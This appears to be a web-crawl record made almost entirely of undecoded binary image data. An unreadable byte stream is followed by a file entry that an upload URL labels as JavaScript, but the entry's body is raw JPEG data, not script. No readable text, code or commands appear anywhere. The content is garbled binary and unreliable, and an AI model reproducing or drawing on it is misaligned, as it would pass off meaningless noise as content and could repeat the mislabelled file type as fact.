�+\n��}�iD�T��M��iE�6��6�kO7����U���h�T�٢����R�F��Zѥ����8��;Q����S7�քW7a`�S8|io�*��a����p�ղgBp�{�ѤD+L��g��ڜMԉ�g\��z-e�n6T�e���&dLؓ���[V'�"U�����@P���K���S�ׯoVaPK*�ya�_���p��p�n��-͑*�LD�@��zE�qQ���^�bW�5Obi����ׯ x S�z^�T�B�SL1�;�:�@�0w��4tQ8��i�V�[��Ok=�� G$p�}u��GD�H�Ex���A{ј�Mi�D����)����	OB�&��[�T�]E|����d"D��d��б��k�H�>NCOɏ����P�Af��h���Ѐٕ�B=�!K+�9�������Q��^?ң���&6;�+b'���h1Y_D������ 6��M�d���%�!\�ң������!��3%,y� k�TE�A����������U26X���v�!����骂4u�.�(�M`�v	BDP���qw��@n�
`6����Xe�ZجP.J�P�3����I�a���L�v)g"b�� A�)E;��G�LPQ	�@Oڣ�������i�F���BKa���ƴ����&�h�$DDD�c)���xeE�ce 3[�⚯hL���A�鲇��dAژ�b`�"@��
E��yE�G7i�o��� ���'���+����T��QĘ���D���v��KX��
��;	�0�����MS�����/%�Y`D	H�Cc����fe
��!l��,^��H�a�כ��ٓ��@��}��$I���9P+�R.��%�����GR����?�IE(�=.%QU@D$��41"�<J[�G��Ϛ0C�<T 56AP*� vnr�Eng:��)�a����Kp�@Q�vN˥t&~P"]k�0/8lP��)hk8�#��״&juZ��,�0��$���mQ)�,rԈH�
O%ȷ$����*��{$���e���@T�ܷ�S�sTE�B�85#s�h��?�1�L�y�;��Pd�'x�Lؔ�*��B�0����t$���	�KE�� 
@6f����"l�-�^x�
�!�5�e7)!`�]'0 �4��"�`4�1�3��������T�}$9B'%���}�#�`��@���D�4+�'��'b�%�%fH'�Q�#{��Ef�)���;�	���h�6O����ӱb
.���x��;QC?>Jx%¦ !�ŝ��h<3B�(yrD��QP���r$�B�%����(B�hh@�#���ܞ��F��Py3X�?FQ�So�
�8��-�Ε>� �(���lf���.�?�]�eC��`Dz"�8u�)F�Aa�p�.B1�@� �3� ��t_��y��E c�� �Hwt=�u�[�똁�1
{C{��sv�� l������c��7���n�#�p8�AB�^#�N�?���E���w�2�<���1( �2� ���Η��"@<!����:]sw
�Cg:Ӂ
c��6���t|#�
R�-���B��ٗ�u������g�����s��G��� ���� �cc8�1�`�+�����?%��B 4����	`���O�1���*A�d��t=��O���N��c��qۇo��lc��)t�|�������{�3�0��v'U�]��6&��.���׃��.}��>렾�_*�����?ʏ��$�7c �0U0C��'�7oc���Gul.p,h zU�4%��� �"��cP| "x�a$(�� �A����$��:��$(H7m�P�U��a6�R��:���W�$�z'�z)XU��D �� P������ DP�fx��7e�dH@g �P cP��V�gX�����p��H���PP�����q��P�z�h	��~�NQ�H�` ���� ��V) �����z)(�g(p�ju���%ΐ���D�s�zm������ �h D��m |��������Xn������(��Ȋ��m��Ҁ��h ���@�0��(�p���)�?0�q�m�?،) ����) 7� �&k0'��x"֘;��� �	���|��8�����`�W��Pހ�	�q�;�)�k��8�9�)��?0/��m��<�ψv������8Г���A��=ٓp�T���
 n��}H�im!
L�	/9��Uy�T�f��v�*ٕ,��0tI�m��mP�z�z��#�vG	���p0�u�	?��}��}9j� .����!_�t9s���ɘ�� N������ �p�������� p�T(Y(Y����I6���Ȱ���°c������r�� �� �ɚ�I����g��9g�k� �����iS�(�FY\��΁�`ְo))�Y�FY�친�Op�q����i�)% �:k5��Y6c��(ba�����%���s#��f��GQa%�y\�v� �I�,e`:7Y���j1�$�b��	�.�j� �?j��֠.J�� �F� Z�'��p�Pڡz�6Wp�j�N�_���\�ʣ /�
�2X�f��Cj�� �j��p:�)���@i�Y�v�n:i�j6*�`tʧ��!���z���b�OС�٨���~Z��V�lj�P����3��J�
�&�zV�����d�ڪ���*�]��i���p�f��}�e�
�%�`F���	� ��Pʊ�g���*�AΚ�������!��ǒ�J9(���p $Q��e0!0
�j�0
e �V� �&�� ۯ��n*D� װ����*e�d!�I�kD�k�Zd�J��[!+e`!`�	�
��Q�I�2;�3;�Q�Cv�#��r)��+��Dv�qrwֳ2��'K��F�1Ab8kkV;d6K�I���е^��<7d;3�k9K3pd&��I۴�f��P�v[��D��6d4��I�eY������v�hkd!0��P�0�^�$�hp+�fkr`�,�$��>��;��kt�{����W�g�+g{d:;���� Ǹ�kd ���W˹�G1HR��lF1�v��ֺe�r*�����6
8���n�V��ڸ˶ �W�zrΛ�AP p�]��l�g��pɻF�p����{��ж�����l����嫽�;r�kt̶n�v�k��6Y�{�w��6�l6��`o=��ܺ���lǠw#����P�E0����[�!�����F�����E �"�`A���sx7F�x:��K���r;�nw�r�ۻP�u(g�u��^��TL��G3L���s��u9�nw���ĕ8h1�G�wh|�^��3��1�<Gǋ��X�o���tv�w���w�Pt�q��xU�u~�u���h̯q��	�nʢʗ��;g��7(��c�z�o�� �kB�u�G �tQK�;�s�sVhɋ<w��uX,RF��wz�,3�z ��Lcϼ˲wzU ��u����zz��|�z�Zל�qwC�y��x}D}7�,q ���C ��p��w�͂�0ͨg͹���{�z��z}&{-Ax�U����������ͨ�}z�Қ,�CB,��|����z��� �"�z�,�x����	�����s��7}z���(}zټ�-�~/��!~0�P��:M�:M�h���cP�A���\� �Ӯ��ܵ<�v=�m�����߼}�N��k���n%��q E�:0�=�Ҡ�~m�h�j���\�-�օm��� h��ג��aw%�������z���]�p��BEh���h�|Pܛ��� �Z�t��˭����f(�Zx�: ��[X�e��z� �?��[�̈́�Dp�G��[��4��[��P�m�`�Y�|�6m���|��:��fh�fh ���eH��h��(���ܛ����n�W��e��<܆��U����n ^����K��>���p��m�	��N�m�؉�;��h��N�����ȉgH�3A��X�h�P�����}���ӺX�㈋؍���W���K�U ��� ���`����P��D��/N�h ��? �knx����ݘ�R�? x��px�X����P�����| �a q���X���0��F��z����	꟞:��~����>������~�q��=���`��a���3�Q�hI���Q^��`�I�=����	�/��G����.��N�>�m��ΔQ�?0���? �����M^��>�/��� �L	���;�����T9����샰�T��ޓI�>y����Gk��y9��u�Sn�:	�?�M��1�|��ŝܙ���|ɔ<���@�|��5O��@��?��s0��|�����/��c	:�wN�F�z�����߾𚩗t���3��]ߙtY�h_��.�	p�s�	#z9�qn�!��\��s?�9��u9�U��/���宗_��;9�E��P0 �>�O����f���r��t���C�J5m��s���ގ�9_��M��J�	�`�#_���ٔ⾙�oy	��y���� �YJ������}�(��?���\�������_�?o���q��q�	P���?��/�&������ Aq��#�/�B��8@�@>jKG.]Ǉ�j$Y��I�)U�d���K�1eΤY��M�9u����gM %P��Q�$ ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/da715427-e464-4c7c-8355-af6bfd6b6214.js
body_size: 17434
content:
���� JFIF      �� C 			





	


�� C


















































��  � �" ��              	
�� [ 	   	!1A"QaqBR���
#23Sb���$49rsw8Cx��cd�����%DTWXYt���������           	 �� E 	    !1AQaq"���2#3B�����57Rbrs�$4%S�������   ? ��4�C9-<��Q�&s��=9�c�(���Ͽ`v�����_i���gH%�tu�sn�?����C�����.*�պ��$ʒ�[�8w*?�@�t��.��}��Qn��%д!�~Z}�6?���;.�E����
�i1O�ǧ�Um�s��=�h��Z��Q�H}d�S�)D����Zf�t�
1�[lBp(�\\74�ME���G��sI,�]WB�}�4�-d�9��-G�o�pu�I۪vK�b�٥9��~�f����p��$���i�W�NX*+�RT�������?/�J������@wF[sQ^�Sy�J���q��v$�X��h�?��z`��y4��N=�b��ÄSWE;c�.�sH��7�5C�\�T;~�8M8m�8��x=v�E�7�NV�����ӕ�c��@�\sT ���L4ส1ƀN��Yv#�����;�)V�q<�z��ޗ/� 9s��5/�~WI�4s.�G.?fW�Ֆ��b�x���?Q�u�� M9ϪK��f�e��b�F���*�ێ�#��6Ce���8��H߯\a<{�^��!!B�"�($�`�z�]��#\�a�X�\ʱ������*�[�' H�'j1��:殬s)yI��
X����E��UC��d�)W*���bHH�� $�M���|���م�u=�d�L�҇�i%jJ<=�}��I񉷅�I�W[Y�e���z���h�.ӽo�]��"7@�p'�eAGu�b\�+�҂س�5�A��*�f[�؟d�'=2��Jj�!h��U���vJ_H*R�8�6A/��q�E-�~ى�7 \���K�R�ew�����5�+�n�4���bU8x�f| ����DcIp����,a�.s�ӌ��NTT�/�_0�R�]t�o�'��Vݹ��6���Eч<�֭j�'.�rDk��jT�O�0��.6GG���Ξ�q̔�MdS��C���Q�[j�J�z�_�;t��j�m ��`�R���z�!E����x�}�M�l��dҫ�)�N�Bse����RH$�R���$b�G�w�56�����`���x��ۻ�'�Oa��'B]GO���܊O'frFy'�m�� s�,6?�\A|?5�@ֶE�{���rR��we%�tbO.����t���-���1Җֺ��wV�̎2��:�v��z择p�6��FRhX�)�#���#b#cM�A]]��**&-,�$t�ә?�?}��#�4��HN�褻R�?=�J�}n(�j�N)� ���*Fk��C�kF�R��!^� �p齶N�
qi�����p ����
1�v�?V�*�,�E�v�7�0q�p t��m�`t	Ĥ���4��8��LӁ��>�Ln(��ZC��%�'� �c� ܸ>��y}���{���T'�����q�BG��A1ӿlzL 0����Ѥ�C t��ݰ��y��1�����ti0�۸Ǔ�l)�zu�ǻ0ӫuI��a�k��˅51�ls\r:�Z��߹m+z��*V]� J��i�A��#�PP����=�bNpe�fi?kb��R�֭��Skt���vLUz��6�d+���O}�����\pz��ĿCNj�-��2�a�q��;{����w)�Q���I���} x���4�=����qԎ�<�Ǟ@����+�5����L����(�!�nS��݂�%B�)s�Rڢ���ū�ҭJ�������e3�E��┥�2���i�2�m*PI;�L�e�մ�5��]�(9�����-%�SMOqHRWN�'�(#6Iy����2
�P3���oܠ�
vbe�zu�r�����m�⼒R�N!C�>�i`�ҡ������ɢ���hٷP�u䍣0^��RҒ��:��)jW0J��ք�n�*P��桧-�N~�8�r�\�L]@Pw�;����������
�l���x�a,a`NIR�!�( b��;6zHЖgg�|�u��)�ؽ}6-b�l�-���)��QX
nK- ��u%�gTTRO�#\$�9�ɥ[9�/���\�%"��`�˜�z\V��-��e	Q
*V���e^:�ό���C-��l�kբA��uQG�hlY�*�E-�a)�N���)JA��7UN*Eؒ�V���S��K)���[��m���d/b��Ide�1�E�:��֒�H|����䜰�����T)]�9� P��ǺǪ[��<�h�0�*����D�ٞ`9VW�$IV�$xCj���ѣڵ9ƥ�Oz��PQ!J"9R�8�-�����a��\���[3��J��5��3�QCu*�o��Na��ۊ ���8B
�@�	��>�+vȒFS�;�呟Rk^���S����q�f�Y`N�7�a����<��
 �+O)� Wׇ: �n<��M�K����Æs��m�&$�\�J1(  0��)-2Ҕ����r���ur��kZ�|�5��Պ�N@f4ͧ�ǝZ�%	���䁊z�wQ|P��9-y��_MJu��넃�̖�JVbu�S�A�X�%]�垙jn.��G̟ :����CQ���i�"����I��a�,����h�J�J����G�[�Te�\Ҝ�֊�����,�V�7�ծ �H3��4��}�<�|�Z����}V�~
V���_����l�������%g�}D~rT����s̭��Iww\��Pi6�>����D8���_�G����	��T�C�02HG�*���x�@W�}��G�Έ���,|�!��V��bq�c� U��5�����Z�?�^*n��k�ˠ�9������H?�9g��Ҫ�̡��R
�����q��kh��#6��j�R���s�Y����z�-J��x��^���p5�ڭ���w*�4e~����kv."h����?����A�+����:��]�	{�p3��@�-�@�QATW7�m�Ѿ���m+i��)Sn�i�(). ���@���]5���[1����6�t�%��E�XP>`,n���)P��0���?xS%��M������źrV�PT�şurmK���P7R����=�.$�@��K�V��;';��?U��G�v�m�4=y�hݔ��'*��6ܤ��?��jpkB��g#�*�%������-�j\�D�=Z)!.#r���͸�!m�!iRHa������B�U۳#a�:׎A����p�έWikM��S��"ƓTiN�b�Wxn�m'e-qAE ���m�o�?�Q�g������� ��yV���2F�x�MNE��*oݶ ���h� �(�u��%��̬��2ce`�.�z���}rީ7.$���	q�RH=�BPR�;�FdB����%5��1�My(�cר놚*RJh���c��wǞ��،qu��S��M�z��C�dSu'"^ud[P�y�Q�S�:��K��l9��,�� >���;(f���T߫�)�ͫu[�J\G3���	��$-��do�썶8�uY�܇����ո��w}���1䂢9d4�'fY�1j�������>;~��{�rk�}�{{��d���3فʬ7�%�˃���۔��6^e
��h¥f�Aɺ�B��kwvYՙ�)�t�R�Ry� �Rҿ�s$ u��71����j<nꅵ���^���a��O���EF{ �D���.(��P��%EG���'Xzo�K���Sn�*Y[.��br#�nd�*$�7!Z	VY�t�˧��v$�(�cMmM:�oי+@�����{�t�9,e��������:�	}�Һ'��?�8�Z�Z��;�Py����y 3�#*��c<�@��!��M ?��#>�$����<D�*� D�[ұa�[�Moul�抶I$��Ď}��8fkGR��q����Ї&Z���s����,Bo�K�6v�	8�(&�RNY�*������u�7;#�Ss4GL���RT#��"<R.�l�z:*4m�� �p(wBWsy)ia��e��4v�e��%��� 	 �9	D���7I��s�*�+Ī�W��ꬥx�^Z�U+�\�~��]�Թ��|fZ���j���e���n����ӽ�ɯk��f� ���� pd���o%�_ѩB��Z�Z+P��\u���-�]}����C�*/���U��$�	��JEK��%>�i��<��!��T�=��Z���'y���rnē��y*��Ϲx�w'a�R<z{�b{S�tbq�?��^J�T��7H>�`�_߇�
��5S��fLg��Ę�%�����ۇ�ɣ���ү���P�_�K�d��7�X�3R�2_d��?�񷳂T'Q!��B�wB��W��gPG��#\n������(��2Ë��� J�}j���.ٚ�Y!�*���g0L[B�X����i�ԑ�,��묋B�Ymce$��|�0W=(.gM\v$��R����IQ
�9���ulB��@}#���ݩ����ܲԅEi5K��iB��T��F����ij��(c`�F[�8�1�G�|W�?O�k�=���~2Lsql�9{+bs�B���|�v5@u�D�+�g3f�E���F[BU�cR��SĖéPA;��۹�s������?�?� ^	�*�.��*�q
۟%���� >��!��䝼_�\�tr��)V#�B|e~���R�8�KHfeU����C�|����馇r��U{ lR�U�6|"�o� �����E���zk�hTXÂ֤n!V�l�G�d���'�@ 醝�X���>�i��p�ã�:A�T0�����*����Cה~�c`�����rO4Jz��'=kE�_�]�&t�B����݉ݤpz���~
}�1�Ȍt���cF V���m��7`�uǅ��a�J��Q'����׻
��<�RKC�|1X��	ijڼF�B��$�8ef�c�����ĢW%��������9����Y��;b��%t*�#���s,�#b�:pG��.�2麉8Th�}��HB���t&�I���G������S�ہ�ek�F��E��:��5Č|K�?��_��շ�b��껕+-rGN�P��	�՚�"R��?�⺂���J�~3뎔iLj_L�wI1]�u�h�Aj2����ز��;9Yz�c��f�qy>��Z���;k�_&X]���U�mU�/-嫪�T~����I��������� �|�.�b�7���h('��̣������� �5��}ꎨ�Ad̜��^�e�ԕ���.2�$T穵9�l�ԕsl��#=�2)3����z�%�6��)����܌j?���^�7�_�0�e�e�t�[>����$�i���7'~��<�m�rK �@1������̺&�4���"���1$d����RξDaU���NT�-�v�k"Ŧ�.١��a4��"7��ܜ��m���W����bf�t[o�=�S?��VEuJ��7��V�!D��ikO��wAJ��(J����B�Jn[6��۞u��-|������^�����o��S�m y�1��Z[�[4R� �����u�L���q����Q����|K�-~$��.��u=�B�RU��׎�|�Ƕ9EO��r�ҥ׹�:=�	����)=~�0�����88�����XjS�#�n��AX��f�ǚ�C�WT,(}Gw�v.��,��I.�9�� o�������<@��/�����B���S,�`��j�g�J1$��'.�)�u7QЩ�D~��ϳ%ܿ����赸s���%_�+��D�S�-q��?�5n�E~���(�U������?��"P�<Wq@� ���}}����t�� ʷ� �*L�sr|>ײ��>��Y��OM�[}h����y���������D�e5��"~�^���� 4,�� X
��#b��i/_=��'���ٲ����SY{8aQ�%b>���+���O�ǒ1V8��cUzO�[o4���N���3
��WSU;��!,x���$�]yd��F��V�ό���֬�gE�i���Ph4uPk�G�1�i'�e��>�!`�T�ku���p���2>x����g��[��,�K��I�S�dw��^N�pz�8�K`0'Qd)�\���M�Kuל	ChH�JR�D� I'� �S��+��ū_ ��)+3��������Ԛi�� �δ��JK���a��)JO2�T�b�⥮74_aX�v��:��F�z]Z���ڱ��ZP�-�^uM@ZTIu䞩8�|4r�nqq�=������"�H�f"�@���V㏭(�RGLW�jn��60 Kn��|��}<j��ww�pŔA囚I�g�P�n�#�Q�ͰV2��=��a�Wk���tN@)=0ߪ��H�J֬�ޙu�������j� 
��QL0�Sn�JR�~P;��q��gN_���'-sr�K?2I�CZ����� \�9�]��]<[���U�[�BX�{[o�Z����(���?��CK�$�tQ���n��ڨ�[[k�y-n?7"�?�]J���k ����c�E��v=�����ݲ-�ffS��vMI�n��<6\j�U�#�(
I��p��a42[��?U85�/_���g[�үF%����8��Ve=�A�ۋiĺ��T�
T;����E:�ͮ��\�[vB�ɛ¤jw]�Hq"�nT�@r�MJ�K�p$x�7)I$n�V>�JB�Т;�lKӵ�.㶄��E��^�u�{`��,��y$\��wGR
��Բ��D� ��­3?����n�r^_UE+���JJ��(�~)F�x���i�io��^�ȊMQ���7Ku��[+�㲒DXm���QR�R�!!ʤ���!j���JA^� ��8�.:��(�T��8���ۻsh=Nr~V��?iMJ�K{}�Z���+Kڲ�0L@GV�v�+�@`}u�<�u`�����{��5̽+�f��4���,(�H�8����c>�0fF�g2R��͹��V��>���i`���_�1�y�Q���ڲ�Μ�����3lٔ�F�Q���H�%ED�t8�}+i���f�l]3ZN��VE��d�%>��!���<�� ���ٷ4�L6�#����/�_Ki�_벮;r���y�>�� �8�5�U���� ��㽈��_�~�?��s��b$�m���
�~��t���� �'����Oߋ��8�慚�\�lQ8�����?~/g���i� �s��m���� �}h���� {�� ����*�:]
�&�U"���h�6|�(e��J���J ��1j�UCNԚm�`e���2�>,l���Du��B|i��/ԃOc�,��iB�ZPs�9�:�ͬ�fdʪ�����h�cN�LGB�Y��aE�N2V����$��!{�lo����r{��x���Wmp�	�q5��$X���S��������v�S�o��|��t�͖%��:�C���7),8��Yy�D[kI)).F��+5,폑Մ�zf�\ו���A���;U( �Ce&S˟U:��I x�H�>�7-�TXP�zC�(�vK�r� 6�
֠6BO}�G�T�r֥�]1�q�G�� nJu$�Z���R��6m$���I��6��9�R��r����w�#\�?ph��[��b#c�W��.26c�pku
��T�j������\B�e�/�Ztj*%=�u��
]�|nD���N��~:����r�e^h[������E3�,��j�^�-l-څ9ǣ�@i�\��e��nTV���l��$�:[�w�_TJ�Q�����H�!���H��u��ݓ��1}Z��_��^�[�ғЅȈ_l$������5csc9�a��[  S���߾��^���h�7'�N��eyUܤ(��n ��^^v����bT
�:5b�><�sc"D)�K��ei
C���hP �$�F*��F��-#�>6�n
}R�p�' ni�M�F�$H�h<��	�R�	Kp�U.+g�JV_l �įH댩���%'�N������0[����~�w��h[X���Ծ�q�;��<G�����,��K�}�`c���ṷ�W݁�������jB�>��9�p�:C����æ���J�5�j�q��E����}+��V�Q鈋��59;ȸ錧fꑒ?.ld ��q�$��]1�.�S0�h�ŉ\j�H��h���>m�=бؤ����Oy�J]ie*I*I؃�3�
ͻj��Ѝ�L�Léȸm�щ��ǉܭ�P	�!G�}�R���������LvМH>M����1��=�X{CA{j��C�y%Q�R\A^� �8*�Dp0�������3Z�qe]IN�lU��T����,s6Rv�w�7����D�a7R���*��O3oSf!���	#��͕ݓ��
������n�����f���#1��d\���Xь{y��!�V�G@�����#P� ��c�M���%;�R��#̓� �N<�5���Hfu������>g�TYu6�"�Co֨T�`��ҝ��W�:�bE����+}X���(��xb� ����G���l;�P;��Q1� `nEZ�zV� �&rM�E~�R�k=���I�}��.OV�ÿ}�Tv�^��ӑ'���Q�E���Wnd�UQN��:3�$4��#����2ձR�z�JQ=N8�llⰵX#���Oa�i�6��`��@�w����Iw=��{���� [���[��{&%�*���z�V����I���?���}q/�#�Λ���R�D�������y�V�J�h�6�UڋP���z����W*e����'�JRI�b���������a�hפ[��6�g�F��U�K�'�nr���Q!C�ŧ�K���/�����F}OU�~�B>r�V�Mu*�fSkǿa:�ÛJnu64�����)_#R���+�ny\$z�ّ�)�������f%�i�i.���.EyС�ȟ`��x�������b$��ll��l! {��=��:*��4Z��R��0�N��ROh���i��o�����j�OúYwF�n\�c�U�Ȧ߹稙�Q�꫙f�G�Mh9�.̨�����-��jW�Р�e7'�/E_�y�Rܫ]f:�oZ�����+ ���}m���H�m �'�*W�U�2��:�ɸk*�R�7꺩�@���'`�T��q'K���]V��f:�V��<�Ԣ�ܓ���6������G�i�Z��s���-�Vn��^�ǩ��y�&I�*�<x��� �D�#��m��6_�0��3w%�2A���K��Q��{>�R(73{�d��q�Qd41j�GBR:bi�+�cΤK��ϣ[�!1���ڥ!GQ)��N��ح�EU�)1�9 �s���%� :����]�Vs+ lxqk��:��Ƅ�Y�^q�����F�Ǟ�ʃo�?�t(,-/�y����U�̺��Y�T�V�������a)"��+T7#�-���I0$*b��%���)Pߨ���挭r�VZ��*CIf�Z��7�&"Ȍ��ٖ��I�k�y���E��YOx���g��V�Y��o&�������� 㸮�jn�N�p���y�W�9��}��q��%�櫕!�;�xt�]�3)��xt�_��]�S7��:a9�Pa{�w�4��#9�~�]B↮c�Je&�H��JD:�6Z
%S�1Q";��-�J����Ǉ��ӝ㫌�Ҍ�4pi�˪Ě��M�rF��"��ʝt�Hl�'�d����S� �@Hd�c8�j��lkPe]�RL������m�.=z�RJ^t}6�vS�N���=�o`��y���'���s��xCD���ܬ0�3 p\�Hǜ�B��c�5]r"¸r�,�Ro:�����꾕1ǽk�d�B[N�>�s�~>�JZ�֢I;�ORq��Ҽ�Ԝ��]sX��b�S��k3��9�w r�Q��i����ȋeȝ%d �H�W_p��$<^��O��2��/6(*�u��bͅ)����M+���Re)!�{P�O��&��6O׾��F�Ԏ�w>q�#��ǡ��Z�;9-�F�~Um�n�Hp)��Ҡ3$VP�H��m����6���JR  yh\��q����x�~�������mz�qqz1z��9ϑ��7�h�9��:�걫����^��չ�w�b[��oק�5n�D�Ǹ��n_��W��?��ٷ� �+�O�mx���ܵ�ss���\�Y��sM�$
��f�=���^ �����?~/o�ฦt��.�mӨ
���?����ׂ�k�A� ����ܭ��ȽV8O�Bi�Y� l��N�Ρm0[j�6�J��T9�QO�q�	�{�HP�q��U�%�;�n�m���bd��<3n��[�~\]U��zψ�6�|E�&޸���Z���$.2��(��W\�c9g�(�;M�Fq�v��[ٕ�y'�:
���=���/�d��(v�����s_L�CT���OO��:���	m�\��
�c\2c����d�W.��J�um��;�>'6�ʟ�D:�I*h-;��a�-�e��H�hf�3���Lz-*y����p����!O ,��	r:�q)�J
p�3)tU"&g�&Y�J�@�����bsC�q?���7ؤ1*3�7y����� �}"��8@Bvݏ�@�~�|�m��w*;�>�-�#���	?V,΍�V�f�6꒹D9�9��XO�~�� 1E�b���(uB��f�ˉ��J���d�Q�"��(�6���� n Gn�&X� >t�.����H��� E��}X���	Z��SI��\KC󯑷Onۏ���kLQ�sg�|g"熻��eR�ۢ�E�L�_jD�Σ�ҽ�q�oS��ȷ��&(Q�w����彨Nɗ1	�s�պt$�I���_U-�\q	+�A�T=��&-���6hP��u�cg�]qo˞�����u�<��{$`���M�ϋ�<� 
�;�%<�M������h��������z�ު�� 4��ns���T�tB�'��<:i2;u��/���xtR&t���.���>OA�
�۹�^�3���j�����d�ۈw5�����6]\V��x.ޭ�(a�n��K��C2�>qmjJ��^��k�(3o�jiv�.Y9h�P�$�ͷ���J�}3v�S�>��w�c��=��t����ͫ��y�d�n[r��j�B��D��P~�kn:��8��X[��)I��~��xӂ�^7�J�v|�Ց��8��ÕՆ	�)��-� %Gb��)��@�i=��:}��/�⃖VUO0�c�*Tb��!�vm��T���^��b�ꏁ�h䇦�;���|-r%�]�U$6:z�z��vϱ����qp���c�3X�[�;���r�&f&�q�oj3��X�P�"S�\H�C�p�t����������~�6������r��ٷ^��+{{��ing�+]�2Y$��s�X畀��4U^�.�Uy��47���-6`���v:?��ϱ1�P>N��ض��m�~�x[�u�:��J$��I���{j1,qF �W`:.�*� P0@¨ʠ p W@��<}ǎe<op�0�i�CY���^��O]��?�|����%×��$�;ŪL�d��:��FΡiR
T�~p l	�� ɿ�+� Q�3� �п��������k�I���2e�]���8�����j�rM1
��Τ�Wd�e l��&�i�|b�u.�Y��@���B�׋���G��*�n��t�m�v�EN�~�G��kt�_KM�ʟ@�q�R�.�$o���<��� ��v����6B��F��jN��)S�إ�� �ZV,��H�`�μ̉�E*��1e��%Œ�\i��
T��@�i �RA|@���8��+�4qf��\�v,&�J�s�՗R���M�؟
���H�M��h�� $��s�H�TG��Ҟl�����t�f�E��*Č�m�?��M��t���tQ!Iu;�ĭ$�֫�HZ���ŵG����m��7	lȗO�D)K���Ad�'}�{���_�8�yeiz1*�ϡ���u�ɶ�c�pO�� �VcG��D���Ċ�j�6�H��Ϳ��Yd���6��\�,�w_7K��3Ҳ��H7vq�Y}���b�h����K�GN�����HXN�÷�|����UO��rާ�b����Z�#�`�����D9�{3OR��̻��z���.�Ⱥ|3P��g��m���B�(�)@>�ˋ�e�Y���j����Z�H=p��Up�U���3��M������݁��������b�V�Q5�a)�K���L�J�_���[�h>xsRg�늏bg}͖�Yt��j4�=�z�r��\Q%������?M�.�����a"i�U� �UG����G�W�|U�j0K�8>������Yc2G��3�����jn�Oo[˾`��bPj��%.S��%'��K���8q�D%iRNݔ6�2�Y��bZvĔ�X��Ն�)�[ui`��1�T�[��o����'H�$>���΢v�$�$���o���Z�U�[�G������`�^�q�/o�	j+@E�}>J�p��}8%��&�s�|Ov������p�- �]�Ov�����vwߏ{Q^vUج�cʖ7�qȻ�8��!���-(C]K��r[�T�N��'���M%HHM���%���sl��8yP�����Y$��ŊN�=���b��BkN�.Kq��<��������aP��6��~b"�e���ߊ���e��G��\]8XP���+�]�I�`b0��fmȣM��\8�+gq[��}�: w_~'�ba0��ZE�^=�k�����O�鿟�W
�Z��� +w���%+�H �aF���C�*�Y()r%NC+I�\P?v�6��k�aex�����[���v2�eFuM��$a�E�l��,ѮG	�N.'�_6X�$�3�$zR'����5q�`������M���5#ʡHid�i	8v����-�bķgm�H/G'�T����#�bdz��}%?<�sT\��_���༿�qV��č����˞�O��G�����W�K
凿r��>��h���"�NmX9?n����2��8�]�-�Ѵ�z���~�ӈ5H��>�~�*�_e�#t��۰'�+�Г�����NS�~)� ���C�J���;M6�2�����#o��5s�e$��猪"}cVE��IG��܎����PyU��Z�j�p���u%W
�sM(�y��Jw��7�Ӿ�?���@s��U���y=�����)$�c�$m��p�֚��N�%m�gM'踧Rz0y�Ed�Z΋x�f���e%/W6��Jd�c�#l,�D�Bϐ���O?/Q�N�N�����fؗ��X����-��j2���,4v.+��î�a��wʼ�5ǎ<�7�#��(���?G(Xwn����V��?r9Ct�%����^�jG��6��<�c)+:����%&���pL���T�l�Shy���RRT�o�`OM���IqG�)�.����\ɤ]1T�FSR�~}�( -,���I��u$�����*>#�eFt��^�6٪��d�=i*Gq��g�Y��FO.��x�7��ڴY�G�;���C?�uj����5M��;fTg�x�/� ��W��ǖ� ��-&f�[�*��궖�-���R��G&����v邲s�Uwe���ᑹmV��)*�a\�z���L�c4�_[M�:r(��#������"D9��a����=*B���1,�,�"I!B��Rň9=+I�k!�����$�
3��턹��ʦ��
~Q�v������c[e�hܙ���_�/;6ɧ3.��4�4�x�2��AR���� ���pj��kC*uU��6;��@r�d�i�#S���n����ʤ�	
� r����Xx�@�/�S���#�޵0{%��ir\g�3G��v���B�d)��?\�����|՟#2����	8B�kn�����h��OIy��z��PJT�;GPp1��ZN����)�8�`�l�9��*G�j�;�;���:Oa��G֮l7*�ǛU�ST�z��{��~���!I}{/㑏��ž�����j|B.~x�{�"]Aeʌ���2_S����4��@�>�b)��@
0:W�:���Ӟ�W!Rc���R�e w%J	~%���p�ƹ�U�������I���+(�e~�jufb�nrj�\	�J���n�V�Ai��Ʃ��M��J�s��[Q�0�4	��?�ŵ��X�U�oU[�1��e�rX��F�?O�S�-K�!;)��AF��$qk��T�}�H��nr��?w�3쳋������v� ��a�Tl�<A����)��:�?W���o����//�����>^cRب+/�����bB�c�YC�ЃЭ!Հ��Tإ$3���W��Z����̺��}ؔ�B�S�%�̊T�������l�FǨ;%���i{�/2��O�5]�i��5֟���"�����	�ǥhw�O�O�K��{��tۖ�\[���ҪHFEZ�>���x���WE'��V��L���uee���ť\y��k\�<$Ԓ�Xz*�)�I*G2�<��d .
����&���X��4�E�Km�N�hR�^���Ș�uHK��� xd�
N���:��O�b�ʚ�uKG!�M]b�aq�ץ��mcp焖���A�� ��!�)�YgvlLS�[�1����?ư�f�_i|ym���m=.��"^pܫ!!A)!TQ�2?�{�Ʒs;S���$�!m��zKl۳����?�P�� J�A#�ynh��՟�~(VfjEa���t
�4�
�鋋W���7#����s�8�|T��R� I(��0�K�J-Gsp>���v�"(�
f��k�U�J����W(���tK�Wy��+���a�;v�-Fi�82dl�09��c���^𕎝�{~����$F"9r��C6��$�H����y���ϲ�[��rZvL���Y�H˔ 6�]�Q[a)�Ɋ�t%�L�i(mj��X�8g�t�ڶDY�`�8�K�Ϧ͍^�Xw$J��r�@�)Jy�GB9�\�Ԅ$6�m�%-����3<)yET����}��I��sQ)y�D��B�-�S���2	QZ}�)\��޶��z����2���Qo���b�I���
�yUQ-;�	 rr��a��,}��2LX��:�c���k'�MKC�-4��� �9���T-��Fd@}�e#�{�;uM�\�۷22zզJ�V"��:����v[��T�)I	}�Im�����t8�� M<0��Dy���WO��j�e��f򸮪T���6��+�!^��!�((vS��h�M��J�F��,���©=}^�m\W���r�BqnO[�<Ph��Z�'a��i�5l���+��3f.���hV��+~,���v��B^�ǕC<W�<���N:F�C��F9v=�|@4S�P�����4�q�R�*��;$�ݩ%H���J�)"�d~N�r7�UT�k�S/��j=RU�t�@MBۘcFn#�!��_&�sx@���8�e����.-N�.{���2YQ쌿�����>��e֒R�m��mKy^iJ�JԴ(Pu-O�.y��ʮAѬ	��U��vh\ud�MQ\�I4��V���֭�i5C�Z���n
Νk�r�5o/d�jp���3���:�--(q�%�%M;�R@P�`���\X��PAD8
